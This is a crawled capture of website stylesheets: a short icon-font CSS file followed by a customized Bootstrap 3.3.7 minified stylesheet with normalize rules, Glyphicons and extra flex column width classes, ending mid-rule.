.icon-lvyouchengshijianzhucity-dalouxiezilou:before {
  content: "\e6b9";
}

.icon-supervise:before {
  content: "\e777";
}

.icon-icon_bizcall_fill:before {
  content: "\eba5";
}

.icon-icon_phone_fill:before {
  content: "\ebad";
}

.icon-icon_qq_fill:before {
  content: "\ebae";
}

.icon-icon_replieslist:before {
  content: "\ebaf";
}

.icon-icon_service_fill:before {
  content: "\ebb0";
}

.icon-icon_more:before {
  content: "\eb98";
}

.icon-icon_next_arrow:before {
  content: "\eb99";
}

.icon-icon_qq:before {
  content: "\eb9a";
}

.icon-icon_search:before {
  content: "\eb9c";
}

.icon-icon_wechat:before {
  content: "\eba0";
}

.icon-icon_voipphone:before {
  content: "\eba2";
}



--- FILE ---
content_type: text/css
request_url: http://www.wzkezheng.net/Templates/default/style/bootstrap.min_flex_y.css
body_size: 27403
content:
/*!
 * Bootstrap v3.3.7 (http://getbootstrap.com)
 * Copyright 2011-2016 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 *//*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{margin:.67em 0;font-size:2em}mark{color:#000;background:#ff0}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{height:0;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{margin:0;font:inherit;color:inherit}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input{line-height:normal}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{padding:.35em .625em .75em;margin:0 2px;border:1px solid silver}legend{padding:0;border:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-spacing:0;border-collapse:collapse}td,th{padding:0}/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */@media print{*,:after,:before{color:#000!important;text-shadow:none!important;background:0 0!important;-webkit-box-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="javascript:"]:after,a[href^="#"]:after{content:""}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.label{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}}@font-face{font-family:'Glyphicons Halflings';src:url(../fonts/glyphicons-halflings-regular.eot);src:url(../fonts/glyphicons-halflings-regular.eot?#iefix) format('embedded-opentype'),url(../fonts/glyphicons-halflings-regular.woff2) format('woff2'),url(../fonts/glyphicons-halflings-regular.woff) format('woff'),url(../fonts/glyphicons-halflings-regular.ttf) format('truetype'),url(../fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular) format('svg')}.glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.glyphicon-asterisk:before{content:"\002a"}.glyphicon-plus:before{content:"\002b"}.glyphicon-eur:before,.glyphicon-euro:before{content:"\20ac"}.glyphicon-minus:before{content:"\2212"}.glyphicon-cloud:before{content:"\2601"}.glyphicon-envelope:before{content:"\2709"}.glyphicon-pencil:before{content:"\270f"}.glyphicon-glass:before{content:"\e001"}.glyphicon-music:before{content:"\e002"}.glyphicon-search:before{content:"\e003"}.glyphicon-heart:before{content:"\e005"}.glyphicon-star:before{content:"\e006"}.glyphicon-star-empty:before{content:"\e007"}.glyphicon-user:before{content:"\e008"}.glyphicon-film:before{content:"\e009"}.glyphicon-th-large:before{content:"\e010"}.glyphicon-th:before{content:"\e011"}.glyphicon-th-list:before{content:"\e012"}.glyphicon-ok:before{content:"\e013"}.glyphicon-remove:before{content:"\e014"}.glyphicon-zoom-in:before{content:"\e015"}.glyphicon-zoom-out:before{content:"\e016"}.glyphicon-off:before{content:"\e017"}.glyphicon-signal:before{content:"\e018"}.glyphicon-cog:before{content:"\e019"}.glyphicon-trash:before{content:"\e020"}.glyphicon-home:before{content:"\e021"}.glyphicon-file:before{content:"\e022"}.glyphicon-time:before{content:"\e023"}.glyphicon-road:before{content:"\e024"}.glyphicon-download-alt:before{content:"\e025"}.glyphicon-download:before{content:"\e026"}.glyphicon-upload:before{content:"\e027"}.glyphicon-inbox:before{content:"\e028"}.glyphicon-play-circle:before{content:"\e029"}.glyphicon-repeat:before{content:"\e030"}.glyphicon-refresh:before{content:"\e031"}.glyphicon-list-alt:before{content:"\e032"}.glyphicon-lock:before{content:"\e033"}.glyphicon-flag:before{content:"\e034"}.glyphicon-headphones:before{content:"\e035"}.glyphicon-volume-off:before{content:"\e036"}.glyphicon-volume-down:before{content:"\e037"}.glyphicon-volume-up:before{content:"\e038"}.glyphicon-qrcode:before{content:"\e039"}.glyphicon-barcode:before{content:"\e040"}.glyphicon-tag:before{content:"\e041"}.glyphicon-tags:before{content:"\e042"}.glyphicon-book:before{content:"\e043"}.glyphicon-bookmark:before{content:"\e044"}.glyphicon-print:before{content:"\e045"}.glyphicon-camera:before{content:"\e046"}.glyphicon-font:before{content:"\e047"}.glyphicon-bold:before{content:"\e048"}.glyphicon-italic:before{content:"\e049"}.glyphicon-text-height:before{content:"\e050"}.glyphicon-text-width:before{content:"\e051"}.glyphicon-align-left:before{content:"\e052"}.glyphicon-align-center:before{content:"\e053"}.glyphicon-align-right:before{content:"\e054"}.glyphicon-align-justify:before{content:"\e055"}.glyphicon-list:before{content:"\e056"}.glyphicon-indent-left:before{content:"\e057"}.glyphicon-indent-right:before{content:"\e058"}.glyphicon-facetime-video:before{content:"\e059"}.glyphicon-picture:before{content:"\e060"}.glyphicon-map-marker:before{content:"\e062"}.glyphicon-adjust:before{content:"\e063"}.glyphicon-tint:before{content:"\e064"}.glyphicon-edit:before{content:"\e065"}.glyphicon-share:before{content:"\e066"}.glyphicon-check:before{content:"\e067"}.glyphicon-move:before{content:"\e068"}.glyphicon-step-backward:before{content:"\e069"}.glyphicon-fast-backward:before{content:"\e070"}.glyphicon-backward:before{content:"\e071"}.glyphicon-play:before{content:"\e072"}.glyphicon-pause:before{content:"\e073"}.glyphicon-stop:before{content:"\e074"}.glyphicon-forward:before{content:"\e075"}.glyphicon-fast-forward:before{content:"\e076"}.glyphicon-step-forward:before{content:"\e077"}.glyphicon-eject:before{content:"\e078"}.glyphicon-chevron-left:before{content:"\e079"}.glyphicon-chevron-right:before{content:"\e080"}.glyphicon-plus-sign:before{content:"\e081"}.glyphicon-minus-sign:before{content:"\e082"}.glyphicon-remove-sign:before{content:"\e083"}.glyphicon-ok-sign:before{content:"\e084"}.glyphicon-question-sign:before{content:"\e085"}.glyphicon-info-sign:before{content:"\e086"}.glyphicon-screenshot:before{content:"\e087"}.glyphicon-remove-circle:before{content:"\e088"}.glyphicon-ok-circle:before{content:"\e089"}.glyphicon-ban-circle:before{content:"\e090"}.glyphicon-arrow-left:before{content:"\e091"}.glyphicon-arrow-right:before{content:"\e092"}.glyphicon-arrow-up:before{content:"\e093"}.glyphicon-arrow-down:before{content:"\e094"}.glyphicon-share-alt:before{content:"\e095"}.glyphicon-resize-full:before{content:"\e096"}.glyphicon-resize-small:before{content:"\e097"}.glyphicon-exclamation-sign:before{content:"\e101"}.glyphicon-gift:before{content:"\e102"}.glyphicon-leaf:before{content:"\e103"}.glyphicon-fire:before{content:"\e104"}.glyphicon-eye-open:before{content:"\e105"}.glyphicon-eye-close:before{content:"\e106"}.glyphicon-warning-sign:before{content:"\e107"}.glyphicon-plane:before{content:"\e108"}.glyphicon-calendar:before{content:"\e109"}.glyphicon-random:before{content:"\e110"}.glyphicon-comment:before{content:"\e111"}.glyphicon-magnet:before{content:"\e112"}.glyphicon-chevron-up:before{content:"\e113"}.glyphicon-chevron-down:before{content:"\e114"}.glyphicon-retweet:before{content:"\e115"}.glyphicon-shopping-cart:before{content:"\e116"}.glyphicon-folder-close:before{content:"\e117"}.glyphicon-folder-open:before{content:"\e118"}.glyphicon-resize-vertical:before{content:"\e119"}.glyphicon-resize-horizontal:before{content:"\e120"}.glyphicon-hdd:before{content:"\e121"}.glyphicon-bullhorn:before{content:"\e122"}.glyphicon-bell:before{content:"\e123"}.glyphicon-certificate:before{content:"\e124"}.glyphicon-thumbs-up:before{content:"\e125"}.glyphicon-thumbs-down:before{content:"\e126"}.glyphicon-hand-right:before{content:"\e127"}.glyphicon-hand-left:before{content:"\e128"}.glyphicon-hand-up:before{content:"\e129"}.glyphicon-hand-down:before{content:"\e130"}.glyphicon-circle-arrow-right:before{content:"\e131"}.glyphicon-circle-arrow-left:before{content:"\e132"}.glyphicon-circle-arrow-up:before{content:"\e133"}.glyphicon-circle-arrow-down:before{content:"\e134"}.glyphicon-globe:before{content:"\e135"}.glyphicon-wrench:before{content:"\e136"}.glyphicon-tasks:before{content:"\e137"}.glyphicon-filter:before{content:"\e138"}.glyphicon-briefcase:before{content:"\e139"}.glyphicon-fullscreen:before{content:"\e140"}.glyphicon-dashboard:before{content:"\e141"}.glyphicon-paperclip:before{content:"\e142"}.glyphicon-heart-empty:before{content:"\e143"}.glyphicon-link:before{content:"\e144"}.glyphicon-phone:before{content:"\e145"}.glyphicon-pushpin:before{content:"\e146"}.glyphicon-usd:before{content:"\e148"}.glyphicon-gbp:before{content:"\e149"}.glyphicon-sort:before{content:"\e150"}.glyphicon-sort-by-alphabet:before{content:"\e151"}.glyphicon-sort-by-alphabet-alt:before{content:"\e152"}.glyphicon-sort-by-order:before{content:"\e153"}.glyphicon-sort-by-order-alt:before{content:"\e154"}.glyphicon-sort-by-attributes:before{content:"\e155"}.glyphicon-sort-by-attributes-alt:before{content:"\e156"}.glyphicon-unchecked:before{content:"\e157"}.glyphicon-expand:before{content:"\e158"}.glyphicon-collapse-down:before{content:"\e159"}.glyphicon-collapse-up:before{content:"\e160"}.glyphicon-log-in:before{content:"\e161"}.glyphicon-flash:before{content:"\e162"}.glyphicon-log-out:before{content:"\e163"}.glyphicon-new-window:before{content:"\e164"}.glyphicon-record:before{content:"\e165"}.glyphicon-save:before{content:"\e166"}.glyphicon-open:before{content:"\e167"}.glyphicon-saved:before{content:"\e168"}.glyphicon-import:before{content:"\e169"}.glyphicon-export:before{content:"\e170"}.glyphicon-send:before{content:"\e171"}.glyphicon-floppy-disk:before{content:"\e172"}.glyphicon-floppy-saved:before{content:"\e173"}.glyphicon-floppy-remove:before{content:"\e174"}.glyphicon-floppy-save:before{content:"\e175"}.glyphicon-floppy-open:before{content:"\e176"}.glyphicon-credit-card:before{content:"\e177"}.glyphicon-transfer:before{content:"\e178"}.glyphicon-cutlery:before{content:"\e179"}.glyphicon-header:before{content:"\e180"}.glyphicon-compressed:before{content:"\e181"}.glyphicon-earphone:before{content:"\e182"}.glyphicon-phone-alt:before{content:"\e183"}.glyphicon-tower:before{content:"\e184"}.glyphicon-stats:before{content:"\e185"}.glyphicon-sd-video:before{content:"\e186"}.glyphicon-hd-video:before{content:"\e187"}.glyphicon-subtitles:before{content:"\e188"}.glyphicon-sound-stereo:before{content:"\e189"}.glyphicon-sound-dolby:before{content:"\e190"}.glyphicon-sound-5-1:before{content:"\e191"}.glyphicon-sound-6-1:before{content:"\e192"}.glyphicon-sound-7-1:before{content:"\e193"}.glyphicon-copyright-mark:before{content:"\e194"}.glyphicon-registration-mark:before{content:"\e195"}.glyphicon-cloud-download:before{content:"\e197"}.glyphicon-cloud-upload:before{content:"\e198"}.glyphicon-tree-conifer:before{content:"\e199"}.glyphicon-tree-deciduous:before{content:"\e200"}.glyphicon-cd:before{content:"\e201"}.glyphicon-save-file:before{content:"\e202"}.glyphicon-open-file:before{content:"\e203"}.glyphicon-level-up:before{content:"\e204"}.glyphicon-copy:before{content:"\e205"}.glyphicon-paste:before{content:"\e206"}.glyphicon-alert:before{content:"\e209"}.glyphicon-equalizer:before{content:"\e210"}.glyphicon-king:before{content:"\e211"}.glyphicon-queen:before{content:"\e212"}.glyphicon-pawn:before{content:"\e213"}.glyphicon-bishop:before{content:"\e214"}.glyphicon-knight:before{content:"\e215"}.glyphicon-baby-formula:before{content:"\e216"}.glyphicon-tent:before{content:"\26fa"}.glyphicon-blackboard:before{content:"\e218"}.glyphicon-bed:before{content:"\e219"}.glyphicon-apple:before{content:"\f8ff"}.glyphicon-erase:before{content:"\e221"}.glyphicon-hourglass:before{content:"\231b"}.glyphicon-lamp:before{content:"\e223"}.glyphicon-duplicate:before{content:"\e224"}.glyphicon-piggy-bank:before{content:"\e225"}.glyphicon-scissors:before{content:"\e226"}.glyphicon-bitcoin:before{content:"\e227"}.glyphicon-btc:before{content:"\e227"}.glyphicon-xbt:before{content:"\e227"}.glyphicon-yen:before{content:"\00a5"}.glyphicon-jpy:before{content:"\00a5"}.glyphicon-ruble:before{content:"\20bd"}.glyphicon-rub:before{content:"\20bd"}.glyphicon-scale:before{content:"\e230"}.glyphicon-ice-lolly:before{content:"\e231"}.glyphicon-ice-lolly-tasted:before{content:"\e232"}.glyphicon-education:before{content:"\e233"}.glyphicon-option-horizontal:before{content:"\e234"}.glyphicon-option-vertical:before{content:"\e235"}.glyphicon-menu-hamburger:before{content:"\e236"}.glyphicon-modal-window:before{content:"\e237"}.glyphicon-oil:before{content:"\e238"}.glyphicon-grain:before{content:"\e239"}.glyphicon-sunglasses:before{content:"\e240"}.glyphicon-text-size:before{content:"\e241"}.glyphicon-text-color:before{content:"\e242"}.glyphicon-text-background:before{content:"\e243"}.glyphicon-object-align-top:before{content:"\e244"}.glyphicon-object-align-bottom:before{content:"\e245"}.glyphicon-object-align-horizontal:before{content:"\e246"}.glyphicon-object-align-left:before{content:"\e247"}.glyphicon-object-align-vertical:before{content:"\e248"}.glyphicon-object-align-right:before{content:"\e249"}.glyphicon-triangle-right:before{content:"\e250"}.glyphicon-triangle-left:before{content:"\e251"}.glyphicon-triangle-bottom:before{content:"\e252"}.glyphicon-triangle-top:before{content:"\e253"}.glyphicon-console:before{content:"\e254"}.glyphicon-superscript:before{content:"\e255"}.glyphicon-subscript:before{content:"\e256"}.glyphicon-menu-left:before{content:"\e257"}.glyphicon-menu-right:before{content:"\e258"}.glyphicon-menu-down:before{content:"\e259"}.glyphicon-menu-up:before{content:"\e260"}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#337ab7;text-decoration:none}a:focus,a:hover{color:#23527c;text-decoration:underline}a:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.carousel-inner>.item>a>img,.carousel-inner>.item>img,.img-responsive,.thumbnail a>img,.thumbnail>img{display:block;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{display:inline-block;max-width:100%;height:auto;padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}[role=button]{cursor:pointer}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-weight:400;line-height:1;color:#777}.h1,.h2,.h3,h1,h2,h3{margin-top:20px;margin-bottom:10px}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small{font-size:65%}.h4,.h5,.h6,h4,h5,h6{margin-top:10px;margin-bottom:10px}.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-size:75%}.h1,h1{font-size:36px}.h2,h2{font-size:30px}.h3,h3{font-size:24px}.h4,h4{font-size:18px}.h5,h5{font-size:14px}.h6,h6{font-size:12px}p{margin:0 0 10px}.lead{margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4}@media (min-width:768px){.lead{font-size:21px}}.small,small{font-size:85%}.mark,mark{padding:.2em;background-color:#fcf8e3}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#337ab7}a.text-primary:focus,a.text-primary:hover{color:#286090}.text-success{color:#3c763d}a.text-success:focus,a.text-success:hover{color:#2b542c}.text-info{color:#31708f}a.text-info:focus,a.text-info:hover{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:focus,a.text-warning:hover{color:#66512c}.text-danger{color:#a94442}a.text-danger:focus,a.text-danger:hover{color:#843534}.bg-primary{color:#fff;background-color:#337ab7}a.bg-primary:focus,a.bg-primary:hover{background-color:#286090}.bg-success{background-color:#dff0d8}a.bg-success:focus,a.bg-success:hover{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:focus,a.bg-info:hover{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:focus,a.bg-warning:hover{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:focus,a.bg-danger:hover{background-color:#e4b9b9}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}ol,ul{margin-top:0;margin-bottom:10px}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;margin-left:-5px;list-style:none}.list-inline>li{display:inline-block;padding-right:5px;padding-left:5px}dl{margin-top:0;margin-bottom:20px}dd,dt{line-height:1.42857143}dt{font-weight:700}dd{margin-left:0}@media (min-width:768px){.dl-horizontal dt{float:left;width:160px;overflow:hidden;clear:left;text-align:right;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[data-original-title],abbr[title]{cursor:help;border-bottom:1px dotted #777}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee}blockquote ol:last-child,blockquote p:last-child,blockquote ul:last-child{margin-bottom:0}blockquote .small,blockquote footer,blockquote small{display:block;font-size:80%;line-height:1.42857143;color:#777}blockquote .small:before,blockquote footer:before,blockquote small:before{content:'\2014 \00A0'}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;text-align:right;border-right:5px solid #eee;border-left:0}.blockquote-reverse .small:before,.blockquote-reverse footer:before,.blockquote-reverse small:before,blockquote.pull-right .small:before,blockquote.pull-right footer:before,blockquote.pull-right small:before{content:''}.blockquote-reverse .small:after,.blockquote-reverse footer:after,.blockquote-reverse small:after,blockquote.pull-right .small:after,blockquote.pull-right footer:after,blockquote.pull-right small:after{content:'\00A0 \2014'}address{margin-bottom:20px;font-style:normal;line-height:1.42857143}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.25);box-shadow:inset 0 -1px 0 rgba(0,0,0,.25)}kbd kbd{padding:0;font-size:100%;font-weight:700;-webkit-box-shadow:none;box-shadow:none}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857143;color:#333;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{margin-right:auto;margin-left:auto}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.container-fluid{margin-right:auto;margin-left:auto}.row{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px}.col-xs-12_u_1percent{max-width:101%;-webkit-box-flex:0;-webkit-flex:0 0 101%;-ms-flex:0 0 101%;flex:0 0 101%}.col-xs-12_u_2percent{max-width:102%;-webkit-box-flex:0;-webkit-flex:0 0 102%;-ms-flex:0 0 102%;flex:0 0 102%}.col-xs-12_u_3percent{max-width:103%;-webkit-box-flex:0;-webkit-flex:0 0 103%;-ms-flex:0 0 103%;flex:0 0 103%}.col-xs-12_u_4percent{max-width:104%;-webkit-box-flex:0;-webkit-flex:0 0 104%;-ms-flex:0 0 104%;flex:0 0 104%}.col-xs-12_u_5percent{max-width:105%;-webkit-box-flex:0;-webkit-flex:0 0 105%;-ms-flex:0 0 105%;flex:0 0 105%}.col-xs-12_u_6percent{max-width:106%;-webkit-box-flex:0;-webkit-flex:0 0 106%;-ms-flex:0 0 106%;flex:0 0 106%}.col-xs-12_u_7percent{max-width:107%;-webkit-box-flex:0;-webkit-flex:0 0 107%;-ms-flex:0 0 107%;flex:0 0 107%}.col-xs-12_u_8percent{max-width:108%;-webkit-box-flex:0;-webkit-flex:0 0 108%;-ms-flex:0 0 108%;flex:0 0 108%}.col-xs-12_u_9percent{max-width:109%;-webkit-box-flex:0;-webkit-flex:0 0 109%;-ms-flex:0 0 109%;flex:0 0 109%}.col-xs-12_d_1percent{max-width:99%;-webkit-box-flex:0;-webkit-flex:0 0 99%;-ms-flex:0 0 99%;flex:0 0 99%}.col-xs-12_d_2percent{max-width:98%;-webkit-box-flex:0;-webkit-flex:0 0 98%;-ms-flex:0 0 98%;flex:0 0 98%}.col-xs-12_d_3percent{max-width:97%;-webkit-box-flex:0;-webkit-flex:0 0 97%;-ms-flex:0 0 97%;flex:0 0 97%}.col-xs-12_d_4percent{max-width:96%;-webkit-box-flex:0;-webkit-flex:0 0 96%;-ms-flex:0 0 96%;flex:0 0 96%}.col-xs-12_d_5percent{max-width:95%;-webkit-box-flex:0;-webkit-flex:0 0 95%;-ms-flex:0 0 95%;flex:0 0 95%}.col-xs-12_d_6percent{max-width:94%;-webkit-box-flex:0;-webkit-flex:0 0 94%;-ms-flex:0 0 94%;flex:0 0 94%}.col-xs-12_d_7percent{max-width:93%;-webkit-box-flex:0;-webkit-flex:0 0 93%;-ms-flex:0 0 93%;flex:0 0 93%}.col-xs-12_d_8percent{max-width:92%;-webkit-box-flex:0;-webkit-flex:0 0 92%;-ms-flex:0 0 92%;flex:0 0 92%}.col-xs-12_d_9percent{max-width:91%;-webkit-box-flex:0;-webkit-flex:0 0 91%;-ms-flex:0 0 91%;flex:0 0 91%}.col-xs-12{max-width:100%;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%}.col-xs-11_u_1percent{max-width:92.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 92.66666667%;-ms-flex:0 0 92.66666667%;flex:0 0 92.66666667%}.col-xs-11_u_2percent{max-width:93.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 93.66666667%;-ms-flex:0 0 93.66666667%;flex:0 0 93.66666667%}.col-xs-11_u_3percent{max-width:94.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 94.66666667%;-ms-flex:0 0 94.66666667%;flex:0 0 94.66666667%}.col-xs-11_u_4percent{max-width:95.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 95.66666667%;-ms-flex:0 0 95.66666667%;flex:0 0 95.66666667%}.col-xs-11_u_5percent{max-width:96.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 96.66666667%;-ms-flex:0 0 96.66666667%;flex:0 0 96.66666667%}.col-xs-11_u_6percent{max-width:97.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 97.66666667%;-ms-flex:0 0 97.66666667%;flex:0 0 97.66666667%}.col-xs-11_u_7percent{max-width:98.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 98.66666667%;-ms-flex:0 0 98.66666667%;flex:0 0 98.66666667%}.col-xs-11_u_8percent{max-width:99.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 99.66666667%;-ms-flex:0 0 99.66666667%;flex:0 0 99.66666667%}.col-xs-11_u_9percent{max-width:100.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 100.66666667%;-ms-flex:0 0 100.66666667%;flex:0 0 100.66666667%}.col-xs-11_d_1percent{max-width:90.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 90.66666667%;-ms-flex:0 0 90.66666667%;flex:0 0 90.66666667%}.col-xs-11_d_2percent{max-width:89.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 89.66666667%;-ms-flex:0 0 89.66666667%;flex:0 0 89.66666667%}.col-xs-11_d_3percent{max-width:88.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 88.66666667%;-ms-flex:0 0 88.66666667%;flex:0 0 88.66666667%}.col-xs-11_d_4percent{max-width:87.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 87.66666667%;-ms-flex:0 0 87.66666667%;flex:0 0 87.66666667%}.col-xs-11_d_5percent{max-width:86.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 86.66666667%;-ms-flex:0 0 86.66666667%;flex:0 0 86.66666667%}.col-xs-11_d_6percent{max-width:85.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 85.66666667%;-ms-flex:0 0 85.66666667%;flex:0 0 85.66666667%}.col-xs-11_d_7percent{max-width:84.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 84.66666667%;-ms-flex:0 0 84.66666667%;flex:0 0 84.66666667%}.col-xs-11_d_8percent{max-width:83.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 83.66666667%;-ms-flex:0 0 83.66666667%;flex:0 0 83.66666667%}.col-xs-11_d_9percent{max-width:82.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 82.66666667%;-ms-flex:0 0 82.66666667%;flex:0 0 82.66666667%}.col-xs-11{max-width:91.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 91.66666667%;-ms-flex:0 0 91.66666667%;flex:0 0 91.66666667%}.col-xs-10_u_1percent{max-width:84.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 84.33333333%;-ms-flex:0 0 84.33333333%;flex:0 0 84.33333333%}.col-xs-10_u_2percent{max-width:85.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 85.33333333%;-ms-flex:0 0 85.33333333%;flex:0 0 85.33333333%}.col-xs-10_u_3percent{max-width:86.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 86.33333333%;-ms-flex:0 0 86.33333333%;flex:0 0 86.33333333%}.col-xs-10_u_4percent{max-width:87.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 87.33333333%;-ms-flex:0 0 87.33333333%;flex:0 0 